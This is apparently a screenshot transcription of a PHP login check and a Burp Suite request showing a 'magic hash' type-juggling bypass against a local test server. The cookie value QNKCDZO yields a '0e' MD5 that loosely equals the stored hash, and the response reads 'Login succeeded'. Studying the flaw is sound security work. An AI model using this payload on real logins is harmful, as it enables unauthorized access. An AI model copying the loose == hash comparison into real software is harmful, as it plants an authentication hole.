 13 } elseif (md5($_COOKIE['hash']) == $password) {
14 var_dump($_COOKIE['hash']);
15 var_dump(md5($_COOKIE['hash']));
16 var_dump($password);
17 echo 'Login succeeded';
18 } else {
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /Chimney.php HTTP/1.1
Host: 127.0.0.1:83
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Cookie: hash=QNKCDZO
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 12 Mar 2019 01:54:27 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 127
Connection: close
Content-Type: text/html
string(7) "QNKCDZO"
string(32) "0e830400451993494058024219903391"
string(32) "0e836584205638841937695747769655"
Login succeeded